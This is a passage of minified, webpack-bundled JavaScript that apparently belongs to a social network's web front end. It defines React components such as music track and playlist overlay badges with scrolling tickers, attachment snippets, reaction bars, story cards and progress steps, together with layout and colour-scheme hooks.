0,frameWidth:C,tickHeld:S}))}),[t,C,S]),(0,r.useEffect)((()=>{x?.(N)}),[N]),(0,o.jsx)("div",{className:m.default.root,ref:_,children:(0,o.jsx)("div",{className:m.default.tickerSpace,children:(0,o.jsxs)(l.Flex,{style:(0,c.calcTickerStyles)({frameWidth:C,avgCharacterWidth:y,speed:a}),className:(0,i.classNames)(m.default.ticker,N&&m.default.tickerActive),gap:h,margin:"none",onAnimationIteration:I,noWrap:!0,children:[(0,o.jsx)("div",{ref:k,children:e}),"none"!==t&&(0,o.jsx)("div",{children:e})]})})})}},747420:(e,t,a)=>{a.d(t,{useHoldTick:()=>r});var o=a(351118),i=a(634444),n=a(296540);const r=({onHold:e,onResumed:t})=>{const[a,r]=(0,n.useState)(!1),l=(0,i.useStableCallback)((0,o.debounce)((()=>(r(!1),void t?.())),1500));return{tickHeld:a,holdTick:()=>{a||(r(!0),e?.(),l())}}}},887433:(e,t,a)=>{a.d(t,{useObserveFrameHidden:()=>i});var o=a(296540);function i(e,t,a){(0,o.useEffect)((()=>{let o;const i=()=>{const n=e.current,r=t.current;if(n&&r){const e=n.getBoundingClientRect();if(r.getBoundingClientRect().right<=e.left)return void a()}o=requestAnimationFrame(i)};return o=requestAnimationFrame(i),()=>{cancelAnimationFrame(o)}}),[a,e,t])}},29333:(e,t,a)=>{a.d(t,{calcTickerStyles:()=>n});var o=a(863328);const i={regular:5};function n({frameWidth:e,avgCharacterWidth:t,speed:a="regular"}){return{"--music-overlay-badge-ticker-tick-width":`-${e+o.FRAME_GAP}px`,"--music-overlay-badge-ticker-tick-duration":`${e/(i[a]*t)}s`}}},476264:(e,t,a)=>{function o({forceValue:e,frameWidth:t,tickHeld:a}){return null!=e?e:!(!t||a)}a.d(t,{checkActive:()=>o})},852530:(e,t,a)=>{a.d(t,{Info:()=>m});var o=a(474848),i=a(351118),n=a(194528),r=a(285056),l=a(815138),s=a(412888),d=a(723723),c=a(785561),u=a(903670);const m=({title:e,getTitleRef:t,subtitle:a,getSubtitleRef:m,titleTickerMode:h="auto",tickerSpeed:v="regular",maxWidth:p,onTickerFrameWidthUpdated:f})=>{const g=(0,i.classNames)((0,d.getColorClass)("color_text_contrast"),u.default.text),x=(0,o.jsx)(n.Spacing,{size:1});return(0,o.jsxs)(l.Join,{separator:x,children:[(0,o.jsx)(c.MusicOverlayBadge.FadedTicker,{mode:h,speed:v,maxWidth:p,onFrameWidthUpdated:f,TypographyComponent:r.Footnote,typographyProps:{weight:"2"},children:(0,o.jsx)(r.Footnote,{getRootRef:t,weight:"2",className:g,inline:!0,children:e})}),(0,o.jsx)(s.TextClamp,{TypographyComponent:r.Caption,lines:1,className:(0,i.classNames)(g,u.default.textOpacity),level:"2",weight:"3",children:(0,o.jsx)("span",{ref:m,children:a})})]})}},55407:(e,t,a)=>{a.d(t,{MusicPlaylistOverlayBadge:()=>x});var o=a(474848),i=a(351118),n=a(296540),r=a(724648),l=a(578392),s=a(220208),d=a(834686),c=a(923278),u=a(399931),m=a(399470),h=a(625211),v=a(852530),p=a(133622),f=a(864854),g=a(17525);const x=Object.assign((({cover:e,coverAlt:t="Music playlist cover",action:a,title:d,subtitle:x,titleTickerMode:_,tickerSpeed:k,fadeMaskMode:C,maxHeight:b,disabled:y,tooltipTextCover:j,tooltipTextInfo:S,tooltipTextAction:I,coverButtonAriaLabel:N,infoButtonAriaLabel:w,onCoverClick:A,onTextInfoClick:B,coverIconName:T,textInfoDisabled:P,contentDisabled:R,noticeIcon:M,...L})=>{const{maxWidth:O}=(0,c.useContextualProps)(L),{ref:z,sizes:F}=(0,u.useElementSize)(),{ref:H,sizes:E}=(0,u.useElementSize)(),[V,D]=(0,n.useState)(0);let W=Math.min(Math.max(132,V+p.BADGE_INFO_OFFSET),O??1/0);M&&(W+=p.NOTICE_ICON_SIZE);const G={maxWidth:O,maxHeight:b,minWidth:W},U=(0,f.calcMaxInfoWidth)(!!a,O),q=(E.width||1/0)*p.BADGE_TICKER_ENABLED_MULTIPLIER,$=(F.width||0)>=q?_:"none";return(0,o.jsx)("div",{"data-testid":"musicbadge",style:G,className:g.default.root,...L,children:(0,o.jsx)("div",{className:(0,i.classNames)(g.default.content,void 0===R&&y&&g.default.contentDisabled),children:(0,o.jsxs)(r.Flex,{gap:[8,0],margin:"none",align:"center",noWrap:!0,children:[(0,o.jsx)(r.Flex.Item,{flex:"fixed",children:(0,o.jsx)(l.TextTooltip,{placement:"top",text:j,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musicplaylistoverlaybadge_coverbuttontooltip",children:(0,o.jsx)(s.Tappable,{onClick:A,disabled:y,focusVisibleMode:"outside",hoverMode:"none",className:(0,i.classNames)(R&&g.default.contentDimmed),"aria-label":N,"data-testid":"musicplaylistoverlaybadge_coverbutton",children:(0,o.jsx)(m.Cover,{src:e,alt:t,size:"m",overlayIconName:T})})})}),(0,o.jsx)(r.Flex.Item,{className:g.default.contentFlexItem,children:(0,o.jsxs)(r.Flex,{gap:[4,0],align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(r.Flex.Item,{className:g.default.contentFlexItem,style:{maxWidth:F.width>=h.MIN_TICKER_WIDTH?`${F.width}px`:"100%"},children:(0,o.jsx)(l.TextTooltip,{placement:"top",text:S,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musicplaylistoverlaybadge_infobuttontooltip",children:(0,o.jsx)(s.Tappable,{onClick:B,disabled:void 0!==P?P:y,hoverMode:"none","aria-label":w,"data-testid":"musicplaylistoverlaybadge_infobutton",children:(0,o.jsx)(v.Info,{title:d,getTitleRef:z,subtitle:x,getSubtitleRef:H,titleTickerMode:$,tickerSpeed:k,fadeMaskMode:C,maxWidth:U,onTickerFrameWidthUpdated:D})})})}),!!M&&(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{align:"center",justify:"center",className:g.default.actionContainer,children:M})}),!!a&&(0,o.jsx)(r.Flex.Item,{children:(0,o.jsx)(r.Flex,{align:"center",justify:"center",className:g.default.actionContainer,children:(0,o.jsx)(l.TextTooltip,{placement:"top",text:I,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musicplaylistoverlaybadge_actiontooltip",children:a})})})]})})]})})})}),{Action:d.Action})},133622:(e,t,a)=>{a.d(t,{ACTION_SIZE:()=>o,BADGE_INFO_OFFSET:()=>n,BADGE_TICKER_ENABLED_MULTIPLIER:()=>r,MAX_TOOLTIP_WIDTH:()=>l,NOTICE_ICON_SIZE:()=>i});const o=28,i=12,n=48+o+4,r=.6,l=240},864854:(e,t,a)=>{a.d(t,{calcMaxInfoWidth:()=>n});var o=a(351118),i=a(133622);function n(e,t){if((0,o.isNumber)(t))return Math.max(t-i.BADGE_INFO_OFFSET+(e?0:i.ACTION_SIZE),0)}},475647:(e,t,a)=>{a.d(t,{MusicTrackOverlayBadge:()=>x});var o=a(474848),i=a(351118),n=a(896412),r=a(578392),l=a(303800),s=a(724648),d=a(220208),c=a(285056),u=a(194528),m=a(119925),h=a(399931),v=a(785561),p=a(625211),f=a(404243),g=a(11461);const x=({title:e,action:t,noticeIcon:a,cover:x,coverIconName:_,coverAlt:k="Music track cover",titleTickerMode:C,disabled:b,coverButtonAriaLabel:y,infoButtonAriaLabel:j,tooltipText:S,tooltipTextCover:I,tooltipTextInfo:N,tooltipTextAction:w,onCoverClick:A,onTextInfoClick:B,...T})=>{const{maxWidth:P}=(0,m.useContextualProps)(T),{ref:R,sizes:M}=(0,h.useElementSize)(),L={maxWidth:P},O=(0,f.calcMaxTickerWidth)(!!t,P,!!a);return(0,o.jsx)(r.TextTooltip,{placement:"top",text:S,shown:!!b&&void 0,"data-testid":"musictrackoverlaybadge_roottooltip",children:(0,o.jsx)(l.Div,{style:L,className:(0,i.classNames)(g.default.root,b&&g.default.rootDisabled),...T,children:(0,o.jsxs)(s.Flex,{gap:[8,0],direction:"row",align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(s.Flex.Item,{flex:"fixed",children:(0,o.jsx)(r.TextTooltip,{placement:"top",text:I,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musictrackoverlaybadge_coverbuttontooltip",children:(0,o.jsx)(d.Tappable,{onClick:A,hoverMode:"none",disabled:b,focusVisibleMode:"outside","aria-label":y,"data-testid":"musictrackoverlaybadge_coverbutton",children:(0,o.jsx)(v.MusicOverlayBadge.Cover,{size:"m",src:x,alt:k,overlayIconName:_})})})}),(0,o.jsx)(s.Flex.Item,{className:g.default.contentFlexItem,children:(0,o.jsxs)(s.Flex,{gap:[4,0],direction:"row",align:"center",margin:"none",noWrap:!0,children:[(0,o.jsx)(s.Flex.Item,{className:g.default.contentFlexItem,style:{maxWidth:M.width>=p.MIN_TICKER_WIDTH?`${M.width}px`:"100%"},children:(0,o.jsx)(r.TextTooltip,{placement:"top",text:N,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:4,"data-testid":"musictrackoverlaybadge_infobuttontooltip",children:(0,o.jsx)(d.Tappable,{onClick:B,className:g.default.text,hoverMode:"none",disabled:b,"aria-label":j,"data-testid":"musictrackoverlaybadge_infobutton",children:(0,o.jsx)(v.MusicOverlayBadge.FadedTicker,{mode:M.width>=p.MIN_TICKER_WIDTH?C:"none",maxWidth:O,TypographyComponent:c.Footnote,typographyProps:{weight:"2"},children:(0,o.jsx)(c.Footnote,{weight:"2",className:g.default.title,getRootRef:R,children:e})})})})}),!(!a&&!t)&&(0,o.jsx)(s.Flex.Item,{children:(0,o.jsxs)(s.Flex,{gap:[4,0],align:"center",margin:"none",noWrap:!0,onClick:n.cancelEvent,onMouseEnter:n.cancelEvent,onMouseLeave:n.cancelEvent,children:[(t||a)&&(0,o.jsx)(u.Spacing,{size:4,mode:"vertical"}),!!a&&(0,o.jsx)(s.Flex.Item,{children:a}),!!t&&(0,o.jsx)(s.Flex.Item,{children:(0,o.jsx)(r.TextTooltip,{placement:"top",text:w,maxWidth:p.MAX_TOOLTIP_WIDTH,offsetByMainAxis:2,"data-testid":"musictrackoverlaybadge_actiontooltip",children:t})})]})})]})})]})})})}},625211:(e,t,a)=>{a.d(t,{ACTION_NOTICE:()=>i,ACTION_SIZE:()=>o,MAX_TOOLTIP_WIDTH:()=>l,MIN_TICKER_WIDTH:()=>r,TICKER_OFFSET:()=>n});const o=36,i=16,n=44+o+i,r=157-o-i-32-4,l=240},404243:(e,t,a)=>{a.d(t,{calcMaxTickerWidth:()=>n});var o=a(351118),i=a(625211);function n(e,t,a){if((0,o.isNumber)(t))return Math.max(t-i.TICKER_OFFSET+(e?0:i.ACTION_SIZE)+(a?0:i.ACTION_NOTICE),0)}},399931:(e,t,a)=>{a.d(t,{useElementSize:()=>i});var o=a(296540);function i(){const e=(0,o.useRef)(null),[t,a]=(0,o.useState)({width:0,height:0});return(0,o.useEffect)((()=>{const t=e.current;if(!t)return;const o=new ResizeObserver((([e])=>{const{offsetWidth:t=0,offsetHeight:o=0}=e.target;o&&t&&a({width:t,height:o})}));return o.observe(t),()=>{o.disconnect()}}),[]),{ref:e,sizes:t}}},439579:(e,t,a)=>{a.d(t,{AttachmentDonutTeaser:()=>p});var o=a(474848),i=a(351118),n=a(296540),r=a(220208),l=a(783856),s=a(476680),d=a(69336),c=a(675067),u=a(135500),m=a(851634),h=a(876265);const v=550/309,p=({sizes:e,maxImageWidth:t,maxContainerWidth:a,getRootRef:p,restriction:f,onRestrictedClick:g,maxImageAvailableRatio:x,imageAriaLabel:_,"data-testid":k="attachment-donut-teaser",onMouseEnter:C,loading:b,action:y,renderRestrictionText:j,...S})=>{const I=(0,u.useCompact)(),N=(0,n.useMemo)((()=>e&&(0,i.getPhotoSize)(e,t)),[e,t]),w=(0,n.useMemo)((()=>N?(0,c.calcImageRatio)(N,!1,x):I?1.8:v),[N,I,x]);return(0,o.jsx)("div",{className:h.default.root,...S,ref:p,"data-testid":k,children:(0,o.jsx)(d.InteractiveWrapper,{action:y,onMouseEnter:C,children:(0,o.jsx)(r.AspectRatio,{ratio:w,children:(0,o.jsxs)(l.Overlay,{Component:"div",className:h.default.imageWrapper,centered:!0,children:[N?.url&&(0,o.jsx)(s.ImageSingle,{overlay:!0,fit:"cover",src:N.url,restrictionType:f.type,width:N.width||a,height:N.height||a,loading:b,"aria-label":_,"data-testid":"attachment-donut-teaser-image"}),(0,o.jsx)(m.SnippetRestriction,{restriction:f,onRestrictedClick:g,hasPhotoBackground:Boolean(N?.url),renderRestrictionText:j})]})})})})}},745007:(e,t,a)=>{a.d(t,{SnippetAttachment:()=>k});var o=a(474848),i=a(11006),n=a(351118),r=a(220208),l=a(720836),s=a(285056),d=a(303800),c=a(260546),u=a(783856),m=a(476680),h=a(69336),v=a(135500),p=a(851634),f=a(694581);const g={feed:f.default.feed,posting:f.default.posting},x=360/198,_=550/262,k=({title:e,sizes:t,fallbackIcon:a,iconTitle:k,action:C,caption:b,mode:y,maxImageWidth:j,maxContainerWidth:S,actionButton:I,getRootRef:N,restriction:w,onRestrictedClick:A,ratio:B,imageAriaLabel:T,iconAriaLabel:P,"data-testid":R="snippet-attachment",onMouseEnter:M,loading:L,renderRestrictionText:O,disableButton:z,dataRoles:F,...H})=>{const E=(0,v.useCompact)(),V=B??(E?x:_),D=t&&(0,n.getPhotoSize)(t,j),W=D||w?(0,o.jsx)(i.Icon56ArticleOutline,{}):a||(0,o.jsx)(i.Icon56ArticleOutline,{});return(0,o.jsx)("div",{className:(0,n.classNames)(f.default.root,g[y]),...H,ref:N,"data-testid":R,children:(0,o.jsxs)(h.InteractiveWrapper,{action:w?void 0:C,onMouseEnter:M,children:[(0,o.jsxs)(r.AspectRatio,{ratio:V,children:[!D?.url&&!w&&(0,o.jsx)(l.Placeholder,{icon:W,className:f.default.imageWrapper,"aria-label":P,stretched:!0,children:(0,o.jsx)(s.Headline,{Component:"span","data-testid":"image-title",level:"2",children:k})}),(D?.url||w)&&(0,o.jsxs)(u.Overlay,{Component:"div",className:f.default.imageWrapper,centered:!0,children:[D?.url&&(0,o.jsx)(m.ImageSingle,{overlay:!0,fit:"cover",src:D.url,restrictionType:w?.type,width:D.width||S,height:D.height||S,loading:L,"aria-label":T,"data-testid":"snippet-attachment-image","data-role":F?.snippetAttachment}),w&&(0,o.jsx)(p.SnippetRestriction,{restriction:w,onRestrictedClick:A,hasPhotoBackground:Boolean(D?.url),renderRestrictionText:O})]})]}),!z&&(0,o.jsx)(d.Div,{mode:"vertical",spacing:E?4:8,paddingBottom:0,paddingTop:0,children:(0,o.jsx)(c.SimpleCell,{subtitle:b,minHeight:56,"data-testid":"snippet-attachment-captions","data-role":F?.button,children:e})}),!!I&&(0,o.jsx)("div",{className:f.default.actionButton,children:I})]})})}},851634:(e,t,a)=>{a.d(t,{SnippetRestriction:()=>v});var o=a(474848),i=a(504117),n=a(867227),r=a(896412),l=a(720836),s=a(194528),d=a(454154),c=a(559922),u=a(723723),m=a(400576);const h={restricted:void 0,deleted:i.Icon56DeleteOutline,blocked:n.Icon56BlockOutline},v=({restriction:e,onRestrictedClick:t,hasPhotoBackground:a,renderRestrictionText:i})=>{const{actionText:n,type:v,noIcon:p}=e,f=(0,c.isRestricted)(v),g=h[v],x=f&&t&&n;return(0,o.jsxs)(l.Placeholder,{icon:!p&&g&&(0,o.jsx)("div",{className:(0,u.getColorClass)(f?"color_icon_contrast":"color_text_secondary"),"aria-hidden":!0,children:(0,o.jsx)(g,{})}),stretched:!0,children:[(0,o.jsx)(m.SnippetRestrictionText,{restriction:e,hasPhotoBackground:a,renderRestrictionText:i}),x&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(s.Spacing,{size:12}),(0,o.jsx)(d.Button,{size:"m",mode:"primary",appearance:"overlay",onClick:e=>{(0,r.cancelEvent)(e),t?.(e)},children:n})]})]})}},400576:(e,t,a)=>{a.d(t,{SnippetRestrictionText:()=>s});var o=a(474848),i=a(351118),n=a(285056),r=a(961432);const l={blocked:r.default.textSecondary,deleted:r.default.textSecondary,restricted:r.default.textContrast},s=({restriction:{type:e,text:t,shortText:a},hasPhotoBackground:s,renderRestrictionText:d})=>{const c=t||a,u=s?l[e]:l.blocked;return c?(0,o.jsx)(n.Headline,{Component:"span",level:"2",className:(0,i.classNames)(r.default.root,u),"data-testid":"restriction-text",children:d?d(c):c}):null}},525470:(e,t,a)=>{a.d(t,{ReactionImage:()=>m});var o=a(474848),i=a(351118),n=a(535130),r=a(812153),l=a(296540),s=a(220208),d=a(19718),c=a(892682);const u="reaction_image";n.LottieManager.observer.ignoreGroup(u);const m=({title:e,images:t=[],animationUrl:a,loop:n,play:m,className:h})=>{const{animationSize:v,containerSize:p,fallbackImageSize:f,hoveredContainerSize:g}=(0,d.useReactionsBarContext)(),x=(0,l.useMemo)((()=>(0,i.getPhotoSize)(t,p)),[t,p]),{lottieContainerRef:_,lottieRendered:k}=(0,r.useLottie)({animationUrl:a,loop:n,group:u,width:v,height:v,scale:g/p,autoplay:m},{play:m}),C=k&&m,b={"--reaction-container-size":`${p}px`,"--reaction-fallback-image-size":`${f}px`,"--reaction-animation-container-offset":(v-p)/2*-1+"px"};return(0,o.jsxs)("div",{style:{backgroundImage:C?void 0:`url(${x?.url})`,...b},className:(0,i.classNames)(c.default.image,h),children:[(0,o.jsx)(s.VisuallyHidden,{children:e}),(0,o.jsx)("div",{ref:_,className:(0,i.classNames)(c.default.lottieContainer,!C&&c.default.lottieHidden)})]})}},756766:(e,t,a)=>{a.d(t,{ReactionsBar:()=>c});var o=a(474848),i=a(351118),n=a(724648),r=a(525470),l=a(19718),s=a(667560),d=a(714570);const c=Object.assign((({children:e,containerSize:t,animationSize:a,fallbackImageSize:r,hoveredContainerSize:s,compact:c,...u})=>(0,o.jsx)(l.ReactionsBarContextProvider,{value:{animationSize:a,fallbackImageSize:r,hoveredContainerSize:s,containerSize:t},children:(0,o.jsx)(n.Flex,{noWrap:!0,className:(0,i.classNames)(d.default.root,c&&d.default.compact),...u,children:e})})),{Item:s.ReactionsBarItem,Image:r.ReactionImage,Provider:l.ReactionsBarContextProvider})},19718:(e,t,a)=>{a.d(t,{ReactionsBarContextProvider:()=>n,useReactionsBarContext:()=>r});var o=a(296540);const i=(0,o.createContext)({containerSize:36,fallbackImageSize:36,animationSize:36,hoveredContainerSize:48}),n=i.Provider,r=()=>(0,o.useContext)(i)},667560:(e,t,a)=>{a.d(t,{ReactionsBarItem:()=>u});var o=a(474848),i=a(784536),n=a(285056),r=a(220208),l=a(724648),s=a(377803),d=a(19718),c=a(621640);const u=({children:e,title:t,compact:a,getRootRef:u,hovered:m,onClick:h,"data-testid":v="reactions-bar-item"})=>{const{hoveredContainerSize:p,containerSize:f,animationSize:g}=(0,d.useReactionsBarContext)(),x=a?10:12,_=a?f:x-(p-f)/2,k={"--reaction-item-horizontal-padding":`${(g-f)/2*(a?.5:1)}px`,"--reaction-item-top-padding":`${x}px`,"--reaction-item-bottom-padding":a?s.default.spacingSizeL.value:s.default.spacingSize3Xl.value,"--reaction-item-hover-translate-y":-1*_+"px","--reaction-item-hover-scale":""+(p||f)/f};return(0,o.jsx)(i.Tooltip,{shown:m,placement:"top",disableArrow:a,appearance:"neutral",offsetByMainAxis:_+x,description:(0,o.jsx)(n.Footnote,{weight:"2",children:t}),children:(0,o.jsx)(r.Tappable,{style:k,getRootRef:u,className:c.default.tappable,hovered:m,hoverMode:c.default.tappableHovered,hasActive:!1,onClick:h,"data-testid":v,children:(0,o.jsx)(l.Flex,{className:c.default.reactionItem,children:e})})})}},683110:(e,t,a)=>{a.d(t,{ReactionsPopover:()=>l});var o=a(474848),i=a(351118),n=a(625528),r=a(55170);const l=({compact:e,className:t,...a})=>(0,o.jsx)(n.Popover,{className:(0,i.classNames)(t,e&&r.default.popoverRounded),...a})},519540:(e,t,a)=>{a.d(t,{StoryCard:()=>y});var o=a(474848),i=a(705560),n=a(42141),r=a(351118),l=a(516387),s=a(716279),d=a(296540),c=a(15978),u=a(220208),m=a(787744),h=a(271036),v=a(724648),p=a(285056),f=a(783856),g=a(751268),x=a(412888),_=a(488178),k=a(219124);const C={simple:k.default.rootDefault,create:k.default.rootCreate,discover:k.default.rootDiscover,live:k.default.rootLive,promo:void 0},b={simple:void 0,create:k.default.avatarCreate,discover:k.default.avatarDiscover,live:void 0,promo:void 0},y=({type:e="simple",outlineColor:t,textColor:a,seen:y,avatar:j,aside:S,preview:I,thumbhash:N,loading:w="lazy",name:A,id:B,hasIncreasedBorderRadius:T,avatarWrapper:P,...R})=>{const M=a&&!y,L="discover"===e,[O,z]=(0,d.useState)(void 0);(0,d.useEffect)((()=>{N&&z((0,s.decodeThumbhash)(N))}),[N]);const[F,H]=(0,d.useState)(null),E=F===I&&null!=F;(0,l.useSyncUpdateEffect)((()=>{H((e=>e===I?e:null))}),[I]);const V=(0,d.useRef)(null);(0,d.useEffect)((()=>{V.current&&(0,_.onImageLoad)(V.current,(()=>{H(I)}))}),[I]);const D=(0,o.jsx)("div",{className:k.default.avatar,children:(0,o.jsx)(c.AppearanceProvider,{value:"dark",children:(0,o.jsxs)(g.RichAvatar,{alt:A,className:b[e],size:36,src:L?void 0:j,children:["simple"===e&&(0,o.jsx)(o.Fragment,{children:y?(0,o.jsx)(g.RichAvatar.Outline,{appearance:"gray"}):t?(0,o.jsx)(g.RichAvatar.Outline,{gradient:t}):(0,o.jsx)(g.RichAvatar.Outline,{appearance:"accent"})}),"create"===e&&(0,o.jsx)(i.Icon20Add,{}),L&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(g.RichAvatar.Outline,{appearance:y?"gray":"contrast"}),(0,o.jsx)(n.Icon24Compass,{})]}),"live"===e&&(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(g.RichAvatar.Outline,{appearance:"negative"}),(0,o.jsx)(g.RichAvatar.BadgeWithPreset,{placement:"bottom-center",preset:"live-outline"})]})]})})});return(0,o.jsx)(u.Tappable,{className:(0,r.classNames)(T&&k.default.rootIncreasedBorderRadius,k.default.root,y&&k.default.rootSeen,C[e]),id:B,activeMode:k.default.rootActive,...R,children:(0,o.jsxs)(c.AppearanceProvider,{value:"dark",children:[(0,o.jsx)(f.Overlay,{children:(0,o.jsx)("div",{className:k.default.imageContainer,children:(0,o.jsx)(m.ImageBase,{noBorder:!0,src:I,heightSize:"100%",widthSize:"100%",objectFit:"cover",loading:w,alt:"",getRef:V,onLoad:()=>H(I),children:Boolean(O)&&(0,o.jsx)(m.ImageBase,{src:O,heightSize:"100%",widthSize:"100%",objectFit:"fill",alt:"",className:(0,r.classNames)(k.default.thumbhash,!E&&k.default.thumbhashVisible)})})})}),(0,o.jsx)(u.Gradient,{className:k.default.gradient,mode:"default"}),S&&(0,o.jsx)(h.IconButton,{className:k.default.aside,size:28,noPadding:!0,label:S.label,onClick:e=>e.stopPropagation(),children:S.component}),(0,o.jsxs)(v.Flex,{className:k.default.content,direction:"column",align:"center",children:[P?P(D):D,(0,o.jsx)("div",{className:k.default.name,children:(0,o.jsx)(x.TextClamp,{lines:1,TypographyComponent:p.Caption,level:"1",style:M?{color:a}:void 0,children:A})})]})]})})}},488178:(e,t,a)=>{function o(e,t){e.decode().then((()=>{e.complete&&t()}),(()=>{}))}a.d(t,{onImageLoad:()=>o})},583971:(e,t,a)=>{a.d(t,{CommunityCoverInfo:()=>r});var o=a(474848),i=a(612196),n=a(527264);const r=({avatarSrc:e,avatarAlt:t})=>(0,o.jsx)("div",{className:n.default.coverInformation,children:(0,o.jsx)("div",{className:n.default.avatarWrapper,children:(0,o.jsx)(i.Avatar,{src:e,alt:t,size:96,"data-testid":"video_settings_avatar_cover_preview"})})})},209258:(e,t,a)=>{a.d(t,{ProgressLine:()=>r});var o=a(474848),i=a(724648),n=a(561584);const r=({steps:e})=>(0,o.jsx)(i.Flex,{gap:"m",justify:"center",children:e.map((e=>(0,o.jsx)(n.ProgressLineStep,{...e},e.title)))})},298604:(e,t,a)=>{a.d(t,{ProgressLineCheckboxMark:()=>s});var o=a(474848),i=a(241504),n=a(704178),r=a(351118),l=a(459764);const s=({checked:e,className:t})=>e?(0,o.jsx)(i.Icon20CheckCircleOn,{className:(0,r.classNames)(l.default.rootChecked,t)}):(0,o.jsx)(n.Icon24CheckCircleOff,{className:(0,r.classNames)(l.default.rootUnchecked,t)})},561584:(e,t,a)=>{a.d(t,{ProgressLineStep:()=>m});var o=a(474848),i=a(724648),n=a(194528),r=a(996600),l=a(285056),s=a(377803),d=a(723723),c=a(298604),u=a(553776);const m=({checked:e,title:t,testId:a})=>{const m=s.default.colorBackgroundAccent.normal.value;return(0,o.jsxs)(i.Flex,{justify:"center",align:"center",direction:"column","data-testid":a,"data-testchecked":e,children:[(0,o.jsx)(n.Spacing,{size:10}),(0,o.jsx)(r.Progress,{appearance:m,height:4,value:e?100:0,className:u.default.progress}),(0,o.jsx)(c.ProgressLineCheckboxMark,{checked:e??!1,className:u.default.checkboxMark}),(0,o.jsx)(l.Paragraph,{weight:"2",className:e?(0,d.getColorClass)("color_text_accent"):void 0,children:t})]})}},593132:(e,t,a)=>{a.d(t,{StepCell:()=>u});var o=a(474848),i=a(241504),n=a(901858),r=a(351118),l=a(944048),s=a(285056),d=a(723723),c=a(546372);const u=({children:e,checked:t,onClick:a,"data-testid":u})=>(0,o.jsx)("div",{className:c.default.root,children:(0,o.jsx)(l.Checkbox,{hasActive:!t,hasHover:!t,checked:t,className:(0,r.classNames)(c.default.checkbox,t?c.default.checked:""),IconOnCompact:i.Icon20CheckCircleOn,IconOffCompact:({className:e})=>(0,o.jsx)(n.Icon20CheckCircleOff,{className:(0,r.classNames)(c.default.unchecked,e||"")}),onClick:a,readOnly:!0,children:(0,o.jsx)(s.Title,{level:"3",weight:"2",className:t?(0,d.getColorClass)("color_text_accent"):(0,d.getColorClass)("color_text_primary"),"data-testid":u,"data-testchecked":t,children:e})})})},513950:(e,t,a)=>{a.d(t,{useAdaptivityMediaQueries:()=>r});var o=a(351118),i=a(296540),n=a(442584);const r=(e,t)=>{const a=(0,i.useRef)(void 0),[r,s]=(0,i.useState)(),d=(0,i.useMemo)((()=>{const t=Array.isArray(e)?function(e){return Object.fromEntries(e.map((({query:e,value:t})=>[(0,n.serializeMediaQuery)(e),t])))}(e):e,i=a.current,r=(0,o.isEqual)(i,t);return i&&r?i:(a.current=t,t)}),[e]),{mediaQueries:c,initialValue:u}=(0,i.useMemo)((()=>{const e=function(e){return"undefined"!=typeof window?Object.keys(e).map((e=>matchMedia(e))):[]}(d),t=l(e);return{mediaQueries:e,initialValue:d[t]}}),[d]);return(0,i.useEffect)((()=>{const e=(0,o.debounce)((()=>{const e=l(c);s(e?d[e]:t)}),50);return c.forEach((t=>t.addEventListener("change",e))),()=>c.forEach((t=>t.removeEventListener("change",e)))}),[c,d,t]),void 0!==r?r:void 0!==u?u:t};function l(e){for(const{matches:t,media:a}of e)if(t)return a;return""}},442584:(e,t,a)=>{a.d(t,{serializeMediaQuery:()=>i});var o=a(306884);const i=e=>Object.entries(e).map((([e,t])=>(e=(0,o.hyphenateStyleName)(e),!0===t?e:!1===t?`not ${e}`:("number"==typeof t&&(t=`${t}px`),`(${e}: ${t})`)))).join(" and ")},887326:(e,t,a)=>{a.d(t,{useAppearanceDetector:()=>r});var o=a(296540),i=a(220208);const n="scheme";function r(){const{colorScheme:e}=(0,i.useConfigProvider)(),[t,a]=(0,o.useState)((()=>e||l()));return(0,o.useEffect)((()=>{if(e)return void a(e);a(l());const t=new MutationObserver((()=>a(l())));return t.observe(document.body,{attributes:!0,attributeFilter:[n]}),()=>t.disconnect()}),[e]),t}function l(){if("undefined"==typeof window)return i.ColorScheme.LIGHT;switch(document.body.getAttribute(n)){case"vkcom_dark":case"space_gray":return i.ColorScheme.DARK;default:return i.ColorScheme.LIGHT}}},197369:(e,t,a)=>{a.d(t,{useBreakpoint:()=>i});var o=a(220208);function i(){const{viewWidth:e}=(0,o.useAdaptivityWithJSMediaQueries)(),t=e<=o.ViewWidth.MOBILE;if(t)return{isMobile:t,isDesktop:!1,isTablet:!1};const a=e>=o.ViewWidth.TABLET;return a?{isMobile:!1,isDesktop:a,isTablet:!1}:{isMobile:!1,isDesktop:!1,isTablet:!0}}},180022:(e,t,a)=>{a.d(t,{useClickOutsideListener:()=>n});var o=a(296540);const i=new Set;function n(e,t){const a=(0,o.useRef)(null);return(0,o.useEffect)((()=>{const t=t=>{a.current&&(a.current.contains(t.target)||e(t))};return i.add(t),1===i.size&&document.addEventListener("click",r,!0),()=>{i.delete(t),0===i.size&&document.removeEventListener("click",r,!0)}}),t),a}function r(e){i.forEach((t=>t(e)))}},135500:(e,t,a)=>{a.d(t,{ADAPTIVITY_PROVIDER_COMPACT_PROPS:()=>i,useCompact:()=>n});var o=a(220208);const i={viewWidth:o.ViewWidth.MOBILE,sizeY:"compact"};function n(){const{viewWidth:e}=(0,o.useAdaptivityWithJSMediaQueries)();return e<o.ViewWidth.TABLET}},276288:(e,t,a)=>{a.d(t,{useElementSize:()=>n});var o=a(739232),i=a(296540);function n(){const[e,t]=(0,i.useState)({width:0,height:0}),[a,n]=(0,i.useState)(null),r=(0,i.useCallback)((()=>{t((e=>{const{offsetHeight:t=0,offsetWidth:o=0}=a||{};return 